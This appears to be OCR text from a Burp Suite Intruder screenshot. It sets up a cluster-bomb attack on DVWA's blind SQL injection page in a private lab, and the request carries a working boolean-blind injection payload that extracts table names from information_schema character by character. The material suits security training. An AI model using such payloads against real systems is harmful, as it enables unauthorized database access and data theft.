 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://192.168.56.111
Update Host header to match target
Clear §
1 GET /dvwa/vulnerabilities/sqli_blind/ ?id=1%27%20and%20if(substring((select%20table_name%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA=database()%20limit%20§0§,1),§1§,1)%20=%20%27§g§%27,1,0)%20--%20 &
Submit=Submit HTTP/1.1
Auto §
2 Host: 192.168.56.111
3 Upgrade-Insecure-Requests : 1
Refresh
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: security_level=0; PHPSESSID=3ffdf80799d9d841537c7968 ; security=low
9 Connection: close
10
11
第几个表
第几个字符
字符内容